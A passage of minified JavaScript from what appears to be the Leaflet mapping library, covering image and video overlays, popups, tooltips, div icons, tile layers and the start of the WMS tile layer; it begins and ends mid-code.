ci=y.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:"",decoding:"auto"},initialize(t,e,i){this._url=t,this._bounds=u(e),n(this,i)},onAdd(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(P(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove(){L(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront(){return this._map&&Wt(this._image),this},bringToBack(){return this._map&&Ft(this._image),this},setUrl(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds(t){return this._bounds=u(t),this._map&&this._reset(),this},getEvents(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds(){return this._bounds},getElement(){return this._image},_initImage(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:v("img");P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onload=this.fire.bind(this,"load"),e.onerror=this._overlayOnError.bind(this),!this.options.crossOrigin&&""!==this.options.crossOrigin||(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),e.decoding=this.options.decoding,this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom(t){var e=this._map.getZoomScale(t.zoom),t=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;Gt(this._image,t,e)},_reset(){var t=this._image,e=new g(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();M(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity(){z(this._image,this.options.opacity)},_updateZIndex(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)},getCenter(){return this._bounds.getCenter()}});function mi(t,e,i){return new ci(t,e,i)}const gi=ci.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1,playsInline:!0},_initImage(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:v("video");if(P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onloadeddata=this.fire.bind(this,"load"),t){var i=e.getElementsByTagName("source"),o=[];for(let t=0;t<i.length;t++)o.push(i[t].src);this._url=0<i.length?o:[e.src]}else{Array.isArray(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.hasOwn(e.style,"objectFit")&&(e.style.objectFit="fill"),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop,e.muted=!!this.options.muted,e.playsInline=!!this.options.playsInline;for(let t=0;t<this._url.length;t++){var s=v("source");s.src=this._url[t],e.appendChild(s)}}}});function fi(t,e,i){return new gi(t,e,i)}const yi=ci.extend({_initImage(){var t=this._image=this._url;P(t,"leaflet-image-layer"),this._zoomAnimated&&P(t,"leaflet-zoom-animated"),this.options.className&&P(t,this.options.className),t.onselectstart=r,t.onmousemove=r}});function vi(t,e,i){return new yi(t,e,i)}const O=y.extend({options:{interactive:!1,offset:[0,0],className:"",pane:void 0,content:""},initialize(t,e){t&&(t instanceof p||Array.isArray(t))?(this._latlng=w(t),n(this,e)):(n(this,t),this._source=e),this.options.content&&(this._content=this.options.content)},openOn(t){return(t=arguments.length?t:this._source._map).hasLayer(this)||t.addLayer(this),this},close(){return this._map&&this._map.removeLayer(this),this},toggle(t){return this._map?this.close():(arguments.length?this._source=t:t=this._source,this._prepareOpen(),this.openOn(t._map)),this},onAdd(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&z(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&z(this._container,1),this.bringToFront(),this.options.interactive&&(P(this._container,"leaflet-interactive"),this.addInteractiveTarget(this._container))},onRemove(t){t._fadeAnimated?(z(this._container,0),this._removeTimeout=setTimeout(L.bind(null,this._container),200)):L(this._container),this.options.interactive&&(T(this._container,"leaflet-interactive"),this.removeInteractiveTarget(this._container))},getLatLng(){return this._latlng},setLatLng(t){return this._latlng=w(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent(){return this._content},setContent(t){return this._content=t,this.update(),this},getElement(){return this._container},update(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen(){return!!this._map&&this._map.hasLayer(this)},bringToFront(){return this._map&&Wt(this._container),this},bringToBack(){return this._map&&Ft(this._container),this},_prepareOpen(t){let e=this._source;if(!e._map)return!1;if(e instanceof He){e=null;var i=this._source._layers;for(const o in i)if(i[o]._map){e=i[o];break}if(!e)return!1;this._source=e}if(!t)if(e.getCenter)t=e.getCenter();else if(e.getLatLng)t=e.getLatLng();else{if(!e.getBounds)throw new Error("Unable to get source layer LatLng.");t=e.getBounds().getCenter()}return this.setLatLng(t),this._map&&this.update(),!0},_updateContent(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition(){if(this._map){var e=this._map.latLngToLayerPoint(this._latlng),i=this._getAnchor();let t=m(this.options.offset);this._zoomAnimated?M(this._container,e.add(i)):t=t.add(e).add(i);e=this._containerBottom=-t.y,i=this._containerLeft=-Math.round(this._containerWidth/2)+t.x;this._container.style.bottom=e+"px",this._container.style.left=i+"px"}},_getAnchor(){return[0,0]}}),xi=(E.include({_initOverlay(t,e,i,o){let s=e;return s instanceof t||(s=new t(o).setContent(e)),i&&s.setLatLng(i),s}}),y.include({_initOverlay(t,e,i,o){let s=i;return s instanceof t?(n(s,o),s._source=this):(s=e&&!o?e:new t(o,this)).setContent(i),s}}),O.extend({options:{pane:"popupPane",offset:[0,7],maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn(t){return!(t=arguments.length?t:this._source._map).hasLayer(this)&&t._popup&&t._popup.options.autoClose&&t.removeLayer(t._popup),t._popup=this,O.prototype.openOn.call(this,t)},onAdd(t){O.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof $e||this._source.on("preclick",le))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof $e||this._source.off("preclick",le))},getEvents(){var t=O.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this.close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_initLayout(){var t="leaflet-popup",e=this._container=v("div",t+` ${this.options.className||""} leaflet-zoom-animated`),i=this._wrapper=v("div",t+"-content-wrapper",e);this._contentNode=v("div",t+"-content",i),de(e),_e(this._contentNode),C(e,"contextmenu",le),this._tipContainer=v("div",t+"-tip-container",e),this._tip=v("div",t+"-tip",this._tipContainer),this.options.closeButton&&((i=this._closeButton=v("a",t+"-close-button",e)).setAttribute("role","button"),i.setAttribute("aria-label","Close popup"),i.href="#close",i.innerHTML='<span aria-hidden="true">&#215;</span>',C(i,"click",function(t){k(t),this.close()},this))},_updateLayout(){var t=this._contentNode,e=t.style,i=(e.width="",e.whiteSpace="nowrap",t.offsetWidth),i=Math.min(i,this.options.maxWidth),i=(i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="",t.offsetHeight),o=this.options.maxHeight,s="leaflet-popup-scrolled";(o&&o<i?(e.height=o+"px",P):T)(t,s),this._containerWidth=this._container.offsetWidth},_animateZoom(t){var t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),e=this._getAnchor();M(this._container,t.add(e))},_adjustPan(){if(this.options.autoPan)if(this._map._panAnim&&this._map._panAnim.stop(),this._autopanning)this._autopanning=!1;else{var i=this._map,o=parseInt(jt(this._container,"marginBottom"),10)||0,o=this._container.offsetHeight+o,s=this._containerWidth,n=new c(this._containerLeft,-o-this._containerBottom),n=(n._add(qt(this._container)),i.layerPointToContainerPoint(n)),r=m(this.options.autoPanPadding),a=m(this.options.autoPanPaddingTopLeft||r),r=m(this.options.autoPanPaddingBottomRight||r),h=i.getSize();let t=0,e=0;n.x+s+r.x>h.x&&(t=n.x+s-h.x+r.x),n.x-t-a.x<0&&(t=n.x-a.x),n.y+o+r.y>h.y&&(e=n.y+o-h.y+r.y),n.y-e-a.y<0&&(e=n.y-a.y),(t||e)&&(this.options.keepInView&&(this._autopanning=!0),i.fire("autopanstart").panBy([t,e]))}},_getAnchor(){return m(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}));function wi(t,e){return new xi(t,e)}E.mergeOptions({closePopupOnClick:!0}),E.include({openPopup(t,e,i){return this._initOverlay(xi,t,e,i).openOn(this),this},closePopup(t){return(t=arguments.length?t:this._popup)&&t.close(),this}}),y.include({bindPopup(t,e){return this._popup=this._initOverlay(xi,this._popup,t,e),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup(t){return this._popup&&(this instanceof He||(this._popup._source=this),this._popup._prepareOpen(t||this._latlng))&&this._popup.openOn(this._map),this},closePopup(){return this._popup&&this._popup.close(),this},togglePopup(){return this._popup&&this._popup.toggle(this),this},isPopupOpen(){return!!this._popup&&this._popup.isOpen()},setPopupContent(t){return this._popup&&this._popup.setContent(t),this},getPopup(){return this._popup},_openPopup(t){var e;this._popup&&this._map&&(ue(t),e=t.layer||t.target,this._popup._source!==e||e instanceof $e?(this._popup._source=e,this.openPopup(t.latlng)):this._map.hasLayer(this._popup)?this.closePopup():this.openPopup(t.latlng))},_movePopup(t){this._popup.setLatLng(t.latlng)},_onKeyPress(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});const bi=O.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,opacity:.9},onAdd(t){O.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&(this.addEventParent(this._source),this._source.fire("tooltipopen",{tooltip:this},!0))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&(this.removeEventParent(this._source),this._source.fire("tooltipclose",{tooltip:this},!0))},getEvents(){var t=O.prototype.getEvents.call(this);return this.options.permanent||(t.preclick=this.close),t},_initLayout(){var t=`leaflet-tooltip ${this.options.className||""} leaflet-zoom-`+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=v("div",t),this._container.setAttribute("role","tooltip"),this._container.setAttribute("id","leaflet-tooltip-"+a(this))},_updateLayout(){},_adjustPan(){},_setPosition(t){let e,i,o=this.options.direction;var s=this._map,n=this._container,r=s.latLngToContainerPoint(s.getCenter()),s=s.layerPointToContainerPoint(t),a=n.offsetWidth,h=n.offsetHeight,l=m(this.options.offset),_=this._getAnchor();i="top"===o?(e=a/2,h):"bottom"===o?(e=a/2,0):(e="center"===o?a/2:"right"===o?0:"left"===o?a:s.x<r.x?(o="right",0):(o="left",a+2*(l.x+_.x)),h/2),t=t.subtract(m(e,i,!0)).add(l).add(_),T(n,"leaflet-tooltip-right"),T(n,"leaflet-tooltip-left"),T(n,"leaflet-tooltip-top"),T(n,"leaflet-tooltip-bottom"),P(n,"leaflet-tooltip-"+o),M(n,t)},_updatePosition(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity(t){this.options.opacity=t,this._container&&z(this._container,t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(t)},_getAnchor(){return m(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});function Li(t,e){return new bi(t,e)}E.include({openTooltip(t,e,i){return this._initOverlay(bi,t,e,i).openOn(this),this},closeTooltip(t){return t.close(),this}}),y.include({bindTooltip(t,e){return this._tooltip&&this.isTooltipOpen()&&this.unbindTooltip(),this._tooltip=this._initOverlay(bi,this._tooltip,t,e),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions(t){var e,i;!t&&this._tooltipHandlersAdded||(e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip},this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,i.click=this._openTooltip,this._map?this._addFocusListeners():i.add=this._addFocusListeners),this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),this[e](i),this._tooltipHandlersAdded=!t)},openTooltip(t){return this._tooltip&&(this instanceof He||(this._tooltip._source=this),this._tooltip._prepareOpen(t))&&(this._tooltip.openOn(this._map),this.getElement?this._setAriaDescribedByOnLayer(this):this.eachLayer&&this.eachLayer(this._setAriaDescribedByOnLayer,this)),this},closeTooltip(){if(this._tooltip)return this._tooltip.close()},toggleTooltip(){return this._tooltip&&this._tooltip.toggle(this),this},isTooltipOpen(){return this._tooltip.isOpen()},setTooltipContent(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip(){return this._tooltip},_addFocusListeners(){this.getElement?this._addFocusListenersOnLayer(this):this.eachLayer&&this.eachLayer(this._addFocusListenersOnLayer,this)},_addFocusListenersOnLayer(t){var e=t.getElement();e&&(C(e,"focus",function(){this._tooltip._source=t,this.openTooltip()},this),C(e,"blur",this.closeTooltip,this))},_setAriaDescribedByOnLayer(t){t=t.getElement();t&&t.setAttribute("aria-describedby",this._tooltip._container.id)},_openTooltip(t){!this._tooltip||!this._map||this._map.dragging&&this._map.dragging.moving()||(this._tooltip._source=t.layer||t.target,this.openTooltip(this._tooltip.options.sticky?t.latlng:void 0))},_moveTooltip(t){let e=t.latlng,i,o;this._tooltip.options.sticky&&t.originalEvent&&(i=this._map.mouseEventToContainerPoint(t.originalEvent),o=this._map.containerPointToLayerPoint(i),e=this._map.layerPointToLatLng(o)),this._tooltip.setLatLng(e)}});const Pi=Fe.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon(t){var t=t&&"DIV"===t.tagName?t:document.createElement("div"),e=this.options;return e.html instanceof Element?(Ht(t),t.appendChild(e.html)):t.innerHTML=!1!==e.html?e.html:"",e.bgPos&&(e=m(e.bgPos),t.style.backgroundPosition=`${-e.x}px ${-e.y}px`),this._setIconStyles(t,"icon"),t},createShadow(){return null}});function Ti(t){return new Pi(t)}Fe.Default=Ve;const zi=y.extend({options:{tileSize:256,opacity:1,updateWhenIdle:b.mobile,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize(t){n(this,t)},onAdd(){this._initContainer(),this._levels={},this._tiles={},this._resetView()},beforeAdd(t){t._addZoomLimit(this)},onRemove(t){this._removeAllTiles(),L(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront(){return this._map&&(Wt(this._container),this._setAutoZIndex(Math.max)),this},bringToBack(){return this._map&&(Ft(this._container),this._setAutoZIndex(Math.min)),this},getContainer(){return this._container},setOpacity(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading(){return this._loading},redraw(){var t;return this._map&&(this._removeAllTiles(),(t=this._clampZoom(this._map.getZoom()))!==this._tileZoom&&(this._tileZoom=t,this._updateLevels()),this._update()),this},getEvents(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=D(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile(){return document.createElement("div")},getTileSize(){var t=this.options.tileSize;return t instanceof c?t:new c(t,t)},_updateZIndex(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex(o){var s=this.getPane().children;let n=-o(-1/0,1/0);for(let t=0,e=s.length,i;t<e;t++)i=s[t].style.zIndex,s[t]!==this._container&&i&&(n=o(n,+i));isFinite(n)&&(this.options.zIndex=n+o(-1,1),this._updateZIndex())},_updateOpacity(){if(this._map){z(this._container,this.options.opacity);var i=+new Date;let t=!1,e=!1;for(const n in this._tiles){var o,s=this._tiles[n];s.current&&s.loaded&&(o=Math.min(1,(i-s.loaded)/200),z(s.el,o),o<1?t=!0:(s.active?e=!0:this._onOpaqueTile(s),s.active=!0))}e&&!this._noPrune&&this._pruneTiles(),t&&(l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this))}},_onOpaqueTile:r,_initContainer(){this._container||(this._container=v("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels(){var e=this._tileZoom,i=this.options.maxZoom;if(void 0!==e){for(var o in this._levels)o=Number(o),this._levels[o].el.children.length||o===e?(this._levels[o].el.style.zIndex=i-Math.abs(e-o),this._onUpdateLevel(o)):(L(this._levels[o].el),this._removeTilesAtZoom(o),this._onRemoveLevel(o),delete this._levels[o]);let t=this._levels[e];var s=this._map;return t||((t=this._levels[e]={}).el=v("div","leaflet-tile-container leaflet-zoom-animated",this._container),t.el.style.zIndex=i,t.origin=s.project(s.unproject(s.getPixelOrigin()),e).round(),t.zoom=e,this._setZoomTransform(t,s.getCenter(),s.getZoom()),r(t.el.offsetWidth),this._onCreateLevel(t)),this._level=t}},_onUpdateLevel:r,_onRemoveLevel:r,_onCreateLevel:r,_pruneTiles(){if(this._map){let t,e;var i,o=this._map.getZoom();if(o>this.options.maxZoom||o<this.options.minZoom)this._removeAllTiles();else{for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)(e=this._tiles[t]).current&&!e.active&&(i=e.coords,this._retainParent(i.x,i.y,i.z,i.z-5)||this._retainChildren(i.x,i.y,i.z,i.z+2));for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}}},_removeTilesAtZoom(t){for(const e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles(){for(const t in this._tiles)this._removeTile(t)},_invalidateAll(){for(const t in this._levels)L(this._levels[t].el),this._onRemoveLevel(Number(t)),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent(t,e,i,o){var t=Math.floor(t/2),e=Math.floor(e/2),i=i-1,s=new c(+t,+e),s=(s.z=i,this._tileCoordsToKey(s)),s=this._tiles[s];return s&&s.active?s.retain=!0:(s&&s.loaded&&(s.retain=!0),o<i&&this._retainParent(t,e,i,o))},_retainChildren(t,i,o,s){for(let e=2*t;e<2*t+2;e++)for(let t=2*i;t<2*i+2;t++){var n=new c(e,t),n=(n.z=o+1,this._tileCoordsToKey(n)),n=this._tiles[n];n&&n.active?n.retain=!0:(n&&n.loaded&&(n.retain=!0),o+1<s&&this._retainChildren(e,t,o+1,s))}},_resetView(t){t=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),t,t)},_animateZoom(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView(t,e,i,o){let s=Math.round(e);s=void 0!==this.options.maxZoom&&s>this.options.maxZoom||void 0!==this.options.minZoom&&s<this.options.minZoom?void 0:this._clampZoom(s);var n=this.options.updateWhenZooming&&s!==this._tileZoom;o&&!n||(this._tileZoom=s,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==s&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms(t,e){for(const i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform(t,e,i){var o=this._map.getZoomScale(i,t.zoom),e=t.origin.multiplyBy(o).subtract(this._map._getNewPixelOrigin(e,i)).round();b.any3d?Gt(t.el,e,o):M(t.el,e)},_resetGrid(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),o=this._tileZoom,s=this._map.getPixelWorldBounds(this._tileZoom);s&&(this._globalTileRange=this._pxBoundsToTileRange(s)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],o).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],o).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],o).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],o).y/i.y)]},_onMoveEnd(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),i=e.getZoomScale(i,this._tileZoom),t=e.project(t,this._tileZoom).floor(),e=e.getSize().divideBy(2*i);return new g(t.subtract(e),t.add(e))},_update(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){const a=this._getTiledPixelBounds(t),h=this._pxBoundsToTileRange(a),l=h.getCenter(),_=[],d=this.options.keepBuffer,u=new g(h.getBottomLeft().subtract([d,-d]),h.getTopRight().add([d,-d]));if(!(isFinite(h.min.x)&&isFinite(h.min.y)&&isFinite(h.max.x)&&isFinite(h.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(const p in this._tiles){var o=this._tiles[p].coords;o.z===this._tileZoom&&u.contains(new c(o.x,o.y))||(this._tiles[p].current=!1)}if(1<Math.abs(i-this._tileZoom))this._setView(t,i);else{for(let e=h.min.y;e<=h.max.y;e++)for(let t=h.min.x;t<=h.max.x;t++){var s,n=new c(t,e);n.z=this._tileZoom,this._isValidTile(n)&&((s=this._tiles[this._tileCoordsToKey(n)])?s.current=!0:_.push(n))}if(_.sort((t,e)=>t.distanceTo(l)-e.distanceTo(l)),0!==_.length){this._loading||(this._loading=!0,this.fire("loading"));var r=document.createDocumentFragment();for(let t=0;t<_.length;t++)this._addTile(_[t],r);this._level.el.appendChild(r)}}}}},_isValidTile(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}return!this.options.bounds||(e=this._tileCoordsToBounds(t),u(this.options.bounds).overlaps(e))},_keyToBounds(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe(t){var e=this._map,i=this.getTileSize(),o=t.scaleBy(i),i=o.add(i);return[e.unproject(o,t.z),e.unproject(i,t.z)]},_tileCoordsToBounds(t){t=this._tileCoordsToNwSe(t);let e=new d(t[0],t[1]);return e=this.options.noWrap?e:this._map.wrapLatLngBounds(e)},_tileCoordsToKey(t){return`${t.x}:${t.y}:`+t.z},_keyToTileCoords(t){var t=t.split(":"),e=new c(+t[0],+t[1]);return e.z=+t[2],e},_removeTile(t){var e=this._tiles[t];e&&(L(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile(t){P(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=r,t.onmousemove=r},_addTile(t,e){var i=this._getTilePos(t),o=this._tileCoordsToKey(t),s=this.createTile(this._wrapCoords(t),this._tileReady.bind(this,t));this._initTile(s),this.createTile.length<2&&x(this._tileReady.bind(this,t,null,s)),M(s,i),this._tiles[o]={el:s,coords:t,current:!0},e.appendChild(s),this.fire("tileloadstart",{tile:s,coords:t})},_tileReady(t,e,i){e&&this.fire("tileerror",{error:e,tile:i,coords:t});var o=this._tileCoordsToKey(t);(i=this._tiles[o])&&(i.loaded=+new Date,this._map._fadeAnimated?(z(i.el,0),l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this)):(i.active=!0,this._pruneTiles()),e||(P(i.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:i.el,coords:t})),this._noTilesToLoad())&&(this._loading=!1,this.fire("load"),this._map._fadeAnimated?setTimeout(this._pruneTiles.bind(this),250):x(this._pruneTiles,this))},_getTilePos(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords(t){var e=new c(this._wrapX?N(t.x,this._wrapX):t.x,this._wrapY?N(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange(t){var e=this.getTileSize();return new g(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad(){for(const t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}});function Mi(t){return new zi(t)}const Ci=zi.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1,referrerPolicy:!1},initialize(t,e){this._url=t,(e=n(this,e)).detectRetina&&b.retina&&0<e.maxZoom?(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom=Math.min(e.maxZoom,e.minZoom+1)):(e.zoomOffset++,e.maxZoom=Math.max(e.minZoom,e.maxZoom-1)),e.minZoom=Math.max(0,e.minZoom)):e.zoomReverse?e.minZoom=Math.min(e.maxZoom,e.minZoom):e.maxZoom=Math.max(e.minZoom,e.maxZoom),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),this.on("tileunload",this._onTileRemove)},setUrl(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile(t,e){var i=document.createElement("img");return C(i,"load",this._tileOnLoad.bind(this,e,i)),C(i,"error",this._tileOnError.bind(this,e,i)),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),"string"==typeof this.options.referrerPolicy&&(i.referrerPolicy=this.options.referrerPolicy),i.alt="",i.src=this.getTileUrl(t),i},getTileUrl(t){var e={r:b.retina?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};return this._map&&!this._map.options.crs.infinite&&(t=this._globalTileRange.max.y-t.y,this.options.tms&&(e.y=t),e["-y"]=t),F(this._url,h(e,this.options))},_tileOnLoad(t,e){t(null,e)},_tileOnError(t,e,i){var o=this.options.errorTileUrl;o&&e.getAttribute("src")!==o&&(e.src=o),t(i,e)},_onTileRemove(t){t.tile.onload=null},_getZoomForUrl(){let t=this._tileZoom;var e=this.options.maxZoom,i=this.options.zoomReverse,o=this.options.zoomOffset;return(t=i?e-t:t)+o},_getSubdomain(t){t=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[t]},_abortLoading(){let t,e;for(t in this._tiles){var i;this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=r,e.onerror=r,e.complete||(e.src=U,i=this._tiles[t].coords,L(e),delete this._tiles[t],this.fire("tileabort",{tile:e,coords:i})))}},_removeTile(t){var e=this._tiles[t];if(e)return e.el.setAttribute("src",U),zi.prototype._removeTile.call(this,t)},_tileReady(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==U))return zi.prototype._tileReady.call(this,t,e,i)}});function Zi(t,e){return new Ci(t,e)}const Si=Ci.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize(t,e){this._url=t;var i=h({},this.defaultWmsParams);for(const s in e)s in this.options||(i[s]=e[s]);var t=(e=n(this,e)).detectRetina&&b.retina?2:1,o=this.getTileSize();i.width=o.x*t,i.height=o.y*t,this.wmsParams=i},onAdd(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=1.3<=this._wmsVersion?"crs":"srs";this.wmsParams[e]=this._crs.code,Ci.prototype.onAdd.call(this,t)},getTileUrl(t){var e=this._tileCoordsToNwSe(t),i=this._crs,i=_(i.project(e[0]),i.project(e[1])),e=i.min,i=i.max,e=(1.3<=this._wmsVersion&&this._crs===De?[e.y,e.x,i.y,i.x]:[e.x,e.y,i.x,i.y]).join(","),i=Ci.prototype.getTileUrl.call(this,t);return 